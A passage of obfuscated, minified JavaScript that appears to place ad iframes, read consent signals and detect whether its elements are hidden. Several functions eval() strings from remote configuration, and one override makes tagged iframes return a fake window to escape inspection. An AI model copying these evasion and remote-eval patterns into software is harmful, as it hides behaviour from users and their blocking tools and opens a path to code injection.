a,c;await function(){const t=a1C;let e=arguments[t(521)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const o=t,s=Date[o(3344)](),a=()=>{const t=o;t(1705)!=typeof window[t(1686)]?Date[t(3344)]()-s>e?r(new Error(t(3269))):setTimeout(a,i):n(window[t(1686)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(1016)!==t[s(868)]&&s(1940)!==t[s(868)]||e&&!t[s(2322)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var i,o;null===(i=(o=window)[r(1686)])||void 0===i||i[r(978)](o,r(2242),2,(()=>{}),t[r(2303)])}catch{}n(t)}};null===(a=(c=window)[s(1686)])||void 0===a||a[s(978)](c,s(1248),2,d),setTimeout((()=>{l||o(new Error(s(2298)))}),t)}catch(t){o(t)}}))}();if(!function(t){const e=a1C;var n,r;return!!(null!==(n=null===(r=t[e(1327)])||void 0===r?void 0:r[e(3188)])&&void 0!==n?n:{})[o]}(a))throw new Error(n(1427));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(521)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,s=Date[o(3344)](),a=()=>{const t=o;t(1705)!=typeof window[t(1970)]?Date[t(3344)]()-s>e?r(new Error(t(3718))):setTimeout(a,i):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(1970)])||void 0===r||r[e(978)](i,e(1248),((t,r)=>{const i=e;r&&t&&(i(565)===t[i(543)]||i(1108)===t[i(543)])&&n(t)})),null===(o=(s=window)[e(1970)])||void 0===o||o[e(978)](s,e(562),((t,r)=>{r&&t&&n({eventName:e(3783),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(2329)](t)}return{result:await Promise[n(1321)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8024:(c,K,T)=>{"use strict";T.d(K,{A7:()=>f,Vl:()=>V,Wf:()=>X,Y1:()=>i,t_:()=>g,td:()=>I});var m=T(8599),z=T(5027),R=T(1849),j=T(9857),w=T(2190),d=T(8486),s=T(7177);function n(t){const e=a1C;return(0,z.md)(e(1291)+t)}function I(t,e){const n=a1C;var r;const i=(null!==(r=t[n(2898)])&&void 0!==r?r:[])[n(2448)]((t=>{var e;return null===(e=t[n(2629)])||void 0===e||e}))[n(2448)]((t=>!(t[n(1004)]&&!e)));for(const t of i)if(n(2151)in t){const e=document[n(566)](t[n(2151)]);e&&(e[n(3468)]=t[n(1558)])}else if(n(3218)in t){const e=document[n(1956)](t[n(3218)],document,null,XPathResult[n(2541)],null)[n(1372)];e instanceof HTMLElement&&(e[n(3468)]=t[n(1558)])}}function f(Q,H){const fb=a1C;var x;const k=(null!==(x=Q[fb(3045)])&&void 0!==x?x:[])[fb(2448)]((t=>{var e;return null===(e=t[fb(2629)])||void 0===e||e}))[fb(2448)]((t=>!(t[fb(1004)]&&!H)));k[fb(1918)]((t=>(0,w.QI)(t[fb(2634)])[fb(2550)]((e=>({placeholder:t,selected:e})))))[fb(2448)]((t=>{const e=fb;let{placeholder:r}=t;return!document[e(2123)](n(r.id))}))[fb(2120)]((E=>{const fT=fb;var r,P,p;let{placeholder:o,selected:G}=E;const M=document[fT(2347)](null!==(r=o[fT(2442)])&&void 0!==r?r:fT(3711));M.id=n(o.id),M[fT(3629)]=o[fT(1558)],null===(P=o[fT(1181)])||void 0===P||P[fT(2120)]((t=>{const e=fT;M[e(1959)](t[e(834)],t[e(657)])})),(0,s.bb)(M),(0,j.Ih)(null!==(p=o[fT(1189)])&&void 0!==p?p:[]),(0,j.xh)(M,G,o[fT(2634)][fT(687)]),M[fT(1552)](fT(2672))[fT(2120)]((D=>eval(D[fT(2450)])))})),k[fb(2448)]((t=>{const e=fb;var n;return!(null!==(n=t[e(2634)][e(1044)])&&void 0!==n?n:[])[e(888)]((t=>(0,w.Gn)(t[e(1095)],t[e(657)])))}))[fb(2120)]((t=>{const e=fb;var r;return null===(r=document[e(2123)](n(t.id)))||void 0===r?void 0:r[e(3461)]()}))}function i(t,e){const n=a1C,r=new Set,i=t[n(2448)]((t=>{const r=n;var i;return!w.sR[r(752)](e,t[r(2634)])||(null!==(i=t[r(2634)][r(3472)][r(2634)][r(1044)])&&void 0!==i?i:[])[r(540)]((t=>!(0,w.Gn)(t[r(1095)],t[r(657)])))}));for(const t of i)r[n(3641)](t[n(2922)]()),t[n(3461)]();return[t=t[n(2448)]((t=>!i[n(752)](t))),r]}function g(t,e){const n=a1C;t[n(2448)]((t=>!t[n(3518)]()||t[n(1356)]()||t[n(3265)]()))[n(2120)]((t=>t[n(1311)](e)))}function V(t){const e=a1C;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(2550)]((t=>t[e(2634)])),u=r[e(2448)]((t=>!w.sR[e(752)](l,t)))[e(2550)]((t=>new j.Ay(i,t,o,s,c)));return u[e(2120)]((t=>t[e(1816)](a))),u}function X(t,e){const n=a1C;t[n(2448)]((t=>t[n(1356)]()||t[n(3265)]()))[n(2120)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(3722)](t[r(2529)]()),d.A[r(3207)](r(2193)[r(2832)](t.id(),r(1875)),t[r(2529)]())}));const r=Object[n(2804)](e)[n(2448)]((t=>e[t][n(521)]>3));return r[n(521)]>0&&((0,R.Pf)(n(1428)[n(2832)](r),new URL(m.A[n(2700)])[n(644)],(async t=>await d.A[n(1482)](n(2544),t))),!0)}},2190:(c,K,T)=>{"use strict";const fi=a1C;T.d(K,{Gn:()=>g,QI:()=>I,YS:()=>n,sR:()=>s});var m=T(2e3),z=T(4622),R=T(704),j=T(8599),w=T(9614),d=T(9150);class s{constructor(t,e){const n=a1C;this[n(3472)]=t,this[n(661)]=e}static[fi(752)](t,e){const n=fi;return t[n(2550)]((t=>t[n(661)]))[n(752)](e[n(661)])}}const n=function(t,e){const n=fi;let r=arguments[n(521)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2448)]((t=>!1!==t[n(2629)]))[n(2448)]((t=>!(t[n(1004)]&&!e)))[n(2448)]((t=>{const e=n;var i;return!(null===(i=t[e(1124)])||void 0===i||!i[e(540)]((t=>!(0,z.kZ)(t))))||!(r&&t[e(1946)])}))[n(2550)]((t=>f(t)))[n(1918)]((t=>I(t[n(2634)])[n(2550)]((e=>new s(t,e)))))},I=V=>{const fQ=fi;var X;if(!(null!==(X=V[fQ(1044)])&&void 0!==X?X:[])[fQ(888)]((t=>g(t[fQ(1095)],t[fQ(657)]))))return[];const Q=(t,e,n)=>!V[fQ(1984)]||0===V[fQ(1984)][fQ(521)]||V[fQ(1984)][fQ(752)](e)||V[fQ(1984)][fQ(752)](-n[fQ(521)]+e),H=t=>i(t,V[fQ(687)]),x=E=>{const fH=fQ;if(!V[fH(3035)])return!0;try{return window[fH(1714)]=E,eval(V[fH(3035)])}catch(t){return!1}},k=(t,e,n)=>[Q,H,x][fQ(888)]((r=>r(t,e,n)));if(V[fQ(2151)])return Array[fQ(3431)](R.A[fQ(3121)](window)[fQ(2438)][fQ(978)](document,V[fQ(2151)]))[fQ(2448)](k);if(V[fQ(3218)]){const t=document[fQ(1956)](V[fQ(3218)],document,null,XPathResult[fQ(1813)],null),e=[];let n;for(;n=t[fQ(1518)]();)e[fQ(3722)](n);return e[fQ(2448)](k)}if(V[fQ(2971)])try{const p=eval(V[fQ(2971)]);if(!p)return[];const o=p instanceof Node?[p]:Array[fQ(3431)](p)[fQ(2448)]((t=>t instanceof Node));return o[fQ(2448)](k)}catch(t){return j.A[fQ(3207)]&&console[fQ(2529)](t),[]}return[]},f=V=>{const fk=fi,X=t=>{const e=a1C;if(!t[e(1654)])return t;const n=window[e(2407)];if(!n)return t;const r=t[e(1654)][e(2067)]((t=>(!t[e(767)]||t[e(767)]<=n[e(3445)])&&(!t[e(3512)]||t[e(3512)]>=n[e(3445)])));return r&&(t[e(3445)]=r[e(3445)],t[e(1110)]=r[e(1110)],t[e(862)]=r[e(862)],t[e(1340)]=r[e(1340)]),t},Q=(H,x)=>{if(!x)return H;try{return Number(eval(x))}catch(t){return H}};return V=X(V),V[fk(3445)]=Q(V[fk(3445)],V[fk(1110)]),V[fk(862)]=Q(V[fk(862)],V[fk(1340)]),V},i=(t,e)=>{const n=fi,r=e[n(3154)]("-")[0],i=parseInt(e[n(3154)]("-")[1]);switch(r){case n(2601):case n(1421):return!m.A[n(1050)](t)&&!m.A[n(3674)](t);case n(1895):case n(3255):return!m.A[n(3674)](t);case n(1024):case n(2515):{let r=t[n(1637)];if(!r)return!1;if(e[n(3154)]("-")[n(521)]<3)return!m.A[n(3674)](r);for(let t=0;t<i&&r[n(1637)];t++)r=r[n(1637)];return!m.A[n(3674)](r)}default:throw new Error(n(2791)[n(2832)](e,n(850)))}},g=(V,X)=>{const fr=fi;if(!window[fr(2407)])return!1;switch(V){case fr(3357):return window[fr(2407)][fr(3445)]>parseInt(X);case fr(3419):return window[fr(2407)][fr(3445)]>=parseInt(X);case fr(478):return window[fr(2407)][fr(3445)]<parseInt(X);case fr(2889):return window[fr(2407)][fr(3445)]<=parseInt(X);case fr(2505):return window[fr(2407)][fr(862)]>=parseInt(X);case fr(2199):return window[fr(2407)][fr(862)]<=parseInt(X);case fr(1524):return window[fr(2356)][fr(3350)]===X;case fr(1257):return window[fr(2356)][fr(3350)]!==X;case fr(861):return window[fr(2356)][fr(2720)]===X;case fr(2217):return window[fr(2356)][fr(2720)]!==X;case fr(1003):{const t=new RegExp(X);return t[fr(1883)](window[fr(2356)][fr(2720)])}case fr(3637):{const t=new RegExp(X);return!t[fr(1883)](window[fr(2356)][fr(2720)])}case fr(2377):{const t=document[fr(566)](X);return!!t}case fr(2501):{const t=document[fr(566)](X);return!t}case fr(1256):{const t=document[fr(566)](X);return!!t&&!m.A[fr(1050)](t)&&!m.A[fr(3465)](t)}case fr(646):{const t=document[fr(566)](X);return!t||m.A[fr(1050)](t)||m.A[fr(3465)](t)}case fr(1164):var Q;return!(null!==(Q=window[w.T])&&void 0!==Q&&Q[fr(752)]((0,d.t)(X)));case fr(2041):try{return eval(X)}catch(t){return j.A[fr(3207)]&&console[fr(2529)](t),!1}default:throw new Error(fr(685)[fr(2832)](V,fr(1655))[fr(2832)](X))}}},9857:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(7359),o=n(8599),s=n(5027),a=n(129),c=n(8105),l=n(8484),u=n(787),d=n(8486),h=n(3351),f=n(7177);function m(t,e,n,r){t[a1C(621)]({type:e,name:n,data:r},"*")}var p=n(7815),g=n(3639),b=n(5557);class w{constructor(t,e,n,r,o){const s=a1C;this[s(1170)]=t,this[s(2634)]=e,this[s(3472)]=n,this[s(1554)]=r,this[s(2612)]=o,(0,i.A)(this,s(959),void 0),(0,i.A)(this,s(3747),void 0),(0,i.A)(this,s(2867),void 0),(0,i.A)(this,"id",(()=>this[s(2634)][s(3472)].id)),(0,i.A)(this,s(3445),(()=>this[s(2634)][s(3472)][s(3445)])),(0,i.A)(this,s(862),(()=>this[s(2634)][s(3472)][s(862)])),(0,i.A)(this,s(2922),(()=>this[s(959)].id)),(0,i.A)(this,s(1816),(t=>this[s(2647)](t))),(0,i.A)(this,s(1311),(t=>{const e=s;d.A[e(3207)](e(2063),this.id()),this[e(3461)](),this[e(1816)](t)})),(0,i.A)(this,s(3461),(()=>{const t=s;var e;return null===(e=this[t(959)])||void 0===e?void 0:e[t(3461)]()})),(0,i.A)(this,s(2685),(()=>{const t=s;var e;return t(2068)===(null===(e=this[t(2867)])||void 0===e?void 0:e[t(2430)](t(3065)))})),(0,i.A)(this,s(1356),(()=>{const t=s;var e;return t(798)===(null===(e=this[t(2867)])||void 0===e?void 0:e[t(2430)](t(3065)))})),(0,i.A)(this,s(3265),(()=>this[s(3004)]()||A([this[s(959)],this[s(3747)],this[s(2867)]])[0])),(0,i.A)(this,s(3004),(()=>[this[s(959)],this[s(3747)],this[s(2867)]][s(540)]((t=>!document[s(1498)](t))))),(0,i.A)(this,s(3518),(()=>k(this[s(959)],this[s(2634)][s(661)],this[s(2634)][s(3472)][s(2634)][s(687)]))),(0,i.A)(this,s(1121),(()=>this[s(3747)])),(0,i.A)(this,s(2529),(()=>this[s(3004)]()?s(785):this[s(1356)]()?s(912):A([this[s(959)],this[s(3747)],this[s(2867)]])[1]))}[r(1710)](){const t=r;m(h.A[t(3121)]()[t(2352)][t(3121)][t(978)](this[t(2867)]),t(3680),t(1710))}[r(1286)](t,e){const n=r;m(h.A[n(3121)]()[n(2352)][n(3121)][n(978)](this[n(2867)]),n(3680),n(1286),{key:t,value:e})}[r(2647)](t){const e=r;var n,i,s,c,u;d.A[e(3207)](e(3593),this.id(),this[e(2634)][e(3472)]),(0,l.n5)(this[e(1170)],this.id()),y([...null!==(n=this[e(3472)][e(1189)])&&void 0!==n?n:[],...null!==(i=this[e(2634)][e(3472)][e(1189)])&&void 0!==i?i:[]]),[this[e(959)],this[e(3747)],this[e(2867)]]=v(this.id(),null!==(s=this[e(2634)][e(3472)][e(750)])&&void 0!==s&&s,t,this[e(3445)](),this[e(862)](),null!==(c=this[e(2634)][e(3472)][e(1181)])&&void 0!==c?c:[],this[e(2612)],this[e(2634)][e(3472)][e(2972)],null!==(u=this[e(3472)][e(3174)])&&void 0!==u&&u),x(this[e(959)],this[e(2634)][e(661)],this[e(2634)][e(3472)][e(2634)][e(687)]);const f=this[e(3472)][e(761)]?e(2619)[e(2832)](this[e(3472)][e(761)],e(3572)):"",m=h.A[e(3121)]()[e(2352)][e(3121)][e(978)](this[e(2867)]),p=()=>{const t=e;[t(2039),t(3599),t(1385),t(3776),t(765),t(2383)][t(2120)]((e=>{const n=t,r=m[n(2508)][n(1401)](m[n(1001)][n(3425)],e);r&&(r[n(1865)]=!1,r[n(1465)]=!1,m[n(2508)][n(2085)](m[n(1001)][n(3425)],e,r))}));const n=(()=>this[t(3472)][t(3174)]?window[t(3268)](t(2843))[t(1776)]?t(658):window[t(3268)](t(927))[t(1776)]?t(1323):void 0:"")(),r=n?t(1405)[t(2832)](n,'">'):"";m[t(2391)][t(1574)](),m[t(2391)][t(1788)](t(3366)[t(2832)](window[t(1353)]?t(3104)[t(2832)](window[t(1353)],'"'):"",t(2894))[t(2832)](b.K,t(1064))[t(2832)](r,t(3661))[t(2832)]((0,a.Wq)({protectUrlContext:this[t(1170)],url:o.A[t(2700)]+t(1892),kind:a.MN[t(1881)],key:null,endpoint:o.A[t(2700)]}),t(3831))[t(2832)]((0,g.x)().id,t(3157))[t(2832)](f,t(1684))),m[t(2391)][t(1375)]()};if(_){m[e(1691)]=1,m[e(2391)][e(1574)](),m[e(2391)][e(1788)](e(2553)[e(2832)](b.K,e(3678))),m[e(2391)][e(1375)](),this[e(2867)][e(1084)]=e(2553)[e(2832)](b.K,e(3678));const t=setInterval((()=>{m[e(1691)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let m=arguments[h(521)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(521)]>8?arguments[8]:void 0;const b={};n[h(2120)](((t,e)=>{b[e]=t}));const w=document[h(2347)](h(3696));u[h(2120)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(1959)](n,(0,f.hQ)(r))}));const v=(0,s.md)(c.A[h(863)]());if(w[h(1959)]("id",v),w[h(3775)][h(3641)]((0,s.md)(c.A[h(863)]())),(0,f.bb)(w),m){const t=document[h(2347)](h(3711));t[h(3629)]=m,w[h(2708)](t)}const y=document[h(2347)](h(1283));y[h(3102)]="#"[h(2832)](v,h(1803))[h(2832)](v,h(3070)),w[h(2708)](y);const x=document[h(2347)](h(3711));x[h(1959)](h(1283),h(3007)),w[h(2708)](x);const k=document[h(2347)](h(2616));var A;if(k[h(1364)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(2700)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(1929)](A))),k[h(2487)]="",(0,f.Hz)(k),k[h(1959)](h(3445),h(718)+i[h(2848)]()),k[h(1959)](h(862),h(718)+a[h(2848)]()),k[h(1959)](h(2423),"0"),k[h(1959)](h(2918),"0"),k[h(1959)](h(1249),"0"),k[h(1959)](h(3632),"no"),k[h(1959)](h(1283),h(3534)),x[h(2708)](k),(window[h(2356)][h(3193)]+window[h(2356)][h(1260)])[h(752)](h(624))||h(648)===p.A[h(3121)](h(624),!1)){const e=document[h(2347)](h(3711)),r=e[h(2763)]({mode:h(3314)});e[h(1283)][h(2926)](h(2634),h(2150)),e[h(1283)][h(2926)](h(2611),"0"),e[h(1283)][h(2926)](h(1414),"0"),e[h(1283)][h(2926)](h(3445),h(2713)),e[h(1283)][h(2926)](h(862),h(2713)),e[h(1283)][h(2926)](h(1607),h(3027)),e[h(1283)][h(2926)](h(2705),h(3618)),e[h(1283)][h(2926)](h(2207),h(920)),e[h(1283)][h(2926)](h(1185),h(480)),e[h(1283)][h(2926)](h(1928),h(480)),e[h(1283)][h(2926)](h(1012),h(1093));const s=""[h(2832)](o.A[h(2700)],h(688))[h(2832)](window[h(2356)][h(644)],h(3736))[h(2832)](t);r[h(3629)]=h(2868)[h(2832)](t,h(1603))[h(2832)](i,"x")[h(2832)](a,h(2606))[h(2832)](n[h(2171)]>0?h(3643)[h(2832)](JSON[h(1929)](b,null,2),h(3365)):"",h(2696))[h(2832)](s,h(2129)),x[h(2708)](e)}return[w,x,k]},y=t=>t[r(2120)]((t=>{const e=r;document[e(1552)](t[e(2151)])[e(2120)]((n=>{const r=e;if(void 0!==t[r(2477)]&&t[r(2477)]>0)for(let e=0;e<t[r(2477)]&&n[r(1637)];++e)n=n[r(1637)];t[r(3461)]?n[r(3461)]():n[r(1283)][r(2926)](r(2207),r(712),r(1013))}))})),x=(t,e,n)=>{const i=r;if(!e[i(1637)])throw new Error(i(642));const o=n[i(3154)]("-")[0],s=parseInt(n[i(3154)]("-")[1]);switch(o){case i(2601):e[i(3769)][i(521)]<=s?e[i(2708)](t):e[i(3527)](t,e[i(3769)][s]);break;case i(1421):0===e[i(3769)][i(521)]||0===s?e[i(2708)](t):e[i(3769)][i(521)]<=s?e[i(3527)](t,e[i(2066)]):e[i(3527)](t,e[i(3769)][e[i(3769)][i(521)]-s]);break;case i(1895):{let n=e;for(let t=0;t<s&&n[i(2973)];t++)n=n[i(2973)];u.A[i(1961)](t,n);break}case i(3255):{let n=e;for(let t=0;t<s&&n[i(2980)];t++)n=n[i(2980)];e[i(1637)][i(3527)](t,n);break}case i(1024):{let r=e[i(1637)],o=r;if(n[i(3154)]("-")[i(521)]<3)for(let t=0;t<s&&o[i(3797)];t++)o=o[i(3797)];else{const t=parseInt(n[i(3154)]("-")[2]);for(let t=0;t<s&&r[i(1637)];t++)r=r[i(1637)];o=r;for(let e=0;e<t&&o[i(3797)];e++)o=o[i(3797)]}u.A[i(1961)](t,o);break}case i(2515):{let r=e[i(1637)],o=r;if(n[i(3154)]("-")[i(521)]<3)for(let t=0;t<s&&o[i(3002)];t++)o=o[i(3002)];else{const t=parseInt(n[i(3154)]("-")[2]);for(let t=0;t<s&&r[i(1637)];t++)r=r[i(1637)];o=r;for(let e=0;e<t&&o[i(3002)];e++)o=o[i(3002)]}r[i(1637)][i(3527)](t,o);break}default:throw new Error(i(2791)[i(2832)](n,i(850)))}},k=(t,e,n)=>{const i=r;if(!document[i(1498)](t))return!1;const o=n[i(3154)]("-")[0],s=parseInt(n[i(3154)]("-")[1]);switch(o){case i(2601):return e[i(3769)][i(521)]<=s?e[i(2344)]===t:e[i(3769)][s]===t;case i(1421):return 0===s?e[i(2344)]===t:e[i(3769)][i(521)]<=s?e[i(2066)]===t:e[i(3769)][e[i(3769)][i(521)]-s-1]===t;case i(1895):{let n=e;for(let t=0;t<s+1&&n[i(2973)];t++)n=n[i(2973)];return n===t}case i(3255):{let n=e;for(let t=0;t<s+1&&n[i(2980)];t++)n=n[i(2980)];return n===t}case i(1024):{let r=e[i(1637)],o=r;if(n[i(3154)]("-")[i(521)]<3)for(let t=0;t<s+1&&o[i(3797)];t++)o=o[i(3797)];else{const t=parseInt(n[i(3154)]("-")[2]);for(let t=0;t<s&&r[i(1637)];t++)r=r[i(1637)];o=r;for(let e=0;e<t+1&&o[i(3797)];e++)o=o[i(3797)]}return o===t}case i(2515):{let r=e[i(1637)],o=r;if(n[i(3154)]("-")[i(521)]<3)for(let t=0;t<s+1&&o[i(3002)];t++)o=o[i(3002)];else{const t=parseInt(n[i(3154)]("-")[2]);for(let t=0;t<s&&r[i(1637)];t++)r=r[i(1637)];o=r;for(let e=0;e<t+1&&o[i(3002)];e++)o=o[i(3002)]}return o===t}default:throw new Error(i(2791)[i(2832)](n,i(850)))}},A=t=>t[r(2448)]((t=>r(1283)!==t[r(2442)][r(2413)]()))[r(2550)]((t=>(t=>{const e=r;if(!document[e(1498)](t))return[!1,""];const n=window[e(2475)](t);return e(712)===n[e(2207)]?[!0,e(3591)]:e(1856)!==n[e(1605)]?[!0,e(1539)[e(2832)](n[e(1605)])]:e(712)===n[e(2448)]||e(1868)!=typeof n[e(2448)]||n[e(2448)][e(752)](e(1326))?parseFloat(n[e(2651)])<.2?[!0,e(1954)[e(2832)](n[e(2651)])]:[!1,""]:[!0,e(1588)[e(2832)](n[e(2448)])]})(t)))[r(2067)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(2216)][r(540)]((t=>location[r(644)][r(3826)](t)))},8486:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{A:()=>w});var i,o=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),f=n(1241),m=n(4838),p=n(8105);const g=r(3383);var b=function(t){const e=r;return t[t[e(1268)]=0]=e(1268),t[t[e(2020)]=1]=e(2020),t[t[e(3615)]=2]=e(3615),t}(b||{});class w{constructor(t){const e=r;var n=this;let i=arguments[e(521)]>1&&void 0!==arguments[1]?arguments[1]:b[e(3615)],s=arguments[e(521)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(521)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1170)]=t,this[e(1338)]=i,this[e(860)]=s,this[e(958)]=a,(0,o.A)(this,e(3008),(function(t){const r=e;for(var i=arguments[r(521)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(3344)](),inventoryId:n[r(860)],args:o}})),(0,o.A)(this,e(2484),(()=>{const t=e;window[t(1248)](t(3066),(e=>{const n=t;if(e[n(3492)]&&e[n(3492)][n(834)]===g){if(this[n(1338)]===b[n(2020)])return v({inventoryId:this[n(860)],...e[n(3492)]});if(this[n(1338)]===b[n(1268)]&&e[n(3492)][n(860)]){if(n(3207)===e[n(3492)][n(1350)])return w[n(3207)]("["[n(2832)](e[n(3492)][n(860)],"]"),...e[n(3492)][n(3609)]);if(n(2329)===e[n(3492)][n(1350)])return w[n(2329)]("["[n(2832)](e[n(3492)][n(860)],"]"),...e[n(3492)][n(3609)]);if(n(2529)===e[n(3492)][n(1350)])return w[n(2529)](e[n(3492)][n(2529)],"["[n(2832)](e[n(3492)][n(860)],"]"),...e[n(3492)][n(3609)])}}}))})),(0,o.A)(this,e(1238),(()=>{const t=e,n=async()=>{const t=a1C;if(t(3841)!==window[t(2356)][t(1260)]&&t(1688)!==window[t(2356)][t(1260)])return;window[t(2356)][t(1260)]="";const e=prompt(t(647));if(t(3206)===e)return this[t(958)][t(2120)]((e=>console[t(558)](...e[t(3609)])));if(t(1688)!==e)return;const n=prompt(t(992)),r=prompt(t(3066)),i=await w[t(3315)](t(629),null!=n?n:t(856),null!=r?r:t(856));alert(t(3299)),window[t(1574)](t(1409)[t(2832)](i))};window[t(1248)](t(840),n),window[t(2023)](n,3e3)})),i===b[e(1268)]&&this[e(1238)](),i!==b[e(1268)]&&i!==b[e(2020)]||this[e(2484)]()}static[r(3207)](){const t=r;this[t(3059)]();for(var e=arguments[t(521)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(3551)][t(3008)](t(3207),...n);if(this[t(3551)][t(1338)]!==b[t(1268)])return v(o);this[t(3551)][t(958)][t(3722)](o),(l.A[t(3207)]||t(648)===u.A[t(3121)](t(2321),!1))&&console[t(558)](...n)}static[r(2329)](){const t=r;this[t(3059)]();for(var e=arguments[t(521)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(3551)][t(3008)](t(2329),...n);if(this[t(3551)][t(1338)]!==b[t(1268)])return v(o);this[t(3551)][t(958)][t(3722)](o),(l.A[t(3207)]||t(648)===u.A[t(3121)](t(2321),!1))&&console[t(2329)](...n)}static[r(2529)](t){const e=r;this[e(3059)]();for(var n=arguments[e(521)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(3551)][e(3008)](e(2529),[t,...i]);if(s[e(2529)]=t,this[e(3551)][e(1338)]!==b[e(1268)])return v(s);this[e(3551)][e(958)][e(3722)](s),(l.A[e(3207)]||e(648)===u.A[e(3121)](e(2321),!1))&&console[e(2529)](t,...i)}static[r(1482)](t,e){const n=r;return this[n(3059)](),w[n(3207)](n(1482),t,e),w[n(3207)](n(2876),(0,d.j)()),w[n(3315)](t,e,e)}static async[r(3315)](t,e,n){const i=r;this[i(3059)]();const o=this[i(3551)][i(958)][i(2550)]((t=>({...t,timestamp:Math[i(1215)](t[i(2026)]/1e3)}))),u=c.A[i(1967)](JSON[i(1929)](o)),d=await(0,m.C8)(this[i(3551)][i(1170)],l.A[i(2700)])?(0,m.XV)(l.A[i(2700)],0):l.A[i(2700)],g=new URL(""[i(2832)](d,i(3738)));return g[i(1298)][i(2759)](i(2523),l.A[i(2523)]),g[i(1298)][i(2759)](i(3094),t),g[i(1298)][i(2759)](i(1150),e),g[i(1298)][i(2759)](i(3066),n),g[i(1298)][i(2759)](i(526),location[i(2720)]),g[i(1298)][i(2759)](i(967),(0,h.z3)()[i(2848)]()),g[i(1298)][i(2759)](i(1577),(await(0,f.H4)())[i(2848)]()),g[i(1298)][i(2759)](i(2527),p.A[i(1435)](16,16)),(await a.G[i(2124)](i(914),(0,s.Wq)({protectUrlContext:this[i(3551)][i(1170)],url:g,endpoint:d}),u))[i(1141)]}}i=w,(0,o.A)(w,r(3551),void 0),(0,o.A)(w,r(1163),(t=>i[r(3551)]=new i(t,b[r(1268)]))),(0,o.A)(w,r(1155),((t,e)=>i[r(3551)]=new i(t,b[r(2020)],e))),(0,o.A)(w,r(3059),(()=>{const t=r;i[t(3551)]||(i[t(3551)]=new i({version:"v9",originalHostname:"_"}))}));const v=t=>{const e=r;let n=window;for(;n!==window[e(2611)][e(2710)];){n=n[e(1909)][e(2710)];try{t[e(834)]=g,n[e(621)](t,"*")}catch(t){}}}},5557:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{K:()=>i});const i=r(3781)[r(2832)](r(1205),r(3688))},4273:(c,K,T)=>{"use strict";T.d(K,{I:()=>n,i:()=>s});var m=T(8599),z=T(4622),R=T(5027),j=T(129),w=T(1849),d=T(8486);const s=()=>{const t=a1C;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqc9aga5rxaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2rb4rkai";if(18===e[t(521)])return null;const n=(0,z.OC)(decodeURI(e));if(!n)throw t(560);return n}catch(e){const n=t(2917)[t(2832)](e);return d.A[t(2529)](n),(0,w.Pf)(n,new URL(m.A[t(2700)])[t(644)],(async e=>await d.A[t(1482)](t(2544),e))),null}},n=(t,e,n,r)=>{const i=a1C;t[i(2448)]((t=>i(2433)===t[i(2474)]||i(1969)===t[i(2474)]&&e||i(3766)===t[i(2474)]&&e&&n||i(3485)===t[i(2474)]&&!e))[i(2120)]((t=>(t=>{const e=i;try{const n=t[e(3026)][e(2669)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,j.Wq)({protectUrlContext:r,url:n,endpoint:m.A[e(2700)]})))[e(2669)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,R.md)(e)));t[e(1820)]&&I(n),t[e(1071)]&&window[e(2023)]((()=>I(n)),t[e(1071)][e(1168)]),t[e(1971)]&&window[e(1248)](t[e(1971)][e(3094)],(()=>I(n)))}catch(t){console[e(2529)](t)}})(t)))},I=f=>{const ic=a1C;try{eval(f)}catch(t){m.A[ic(3207)]&&console[ic(2529)](ic(1429),t)}}},7177:(c,K,T)=>{"use strict";const iK=a1C;T.d(K,{Hz:()=>n,b9:()=>s,bb:()=>V,hQ:()=>i});var m=T(8486),z=T(3351),R=T(6);const j=iK(3118),w={querySelectorAll:()=>[]},d={postMessage:()=>null,document:w,parent:window};function s(){const t=iK;z.A[t(2070)]();const e=Object[t(1401)](HTMLIFrameElement[t(3425)],t(1790));Object[t(2085)](HTMLIFrameElement[t(3425)],t(1790),{get:function(){const n=t;if(this[n(3575)](j))return d;for(var r=arguments[n(521)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(3121)][n(978)](this,...i)}});const 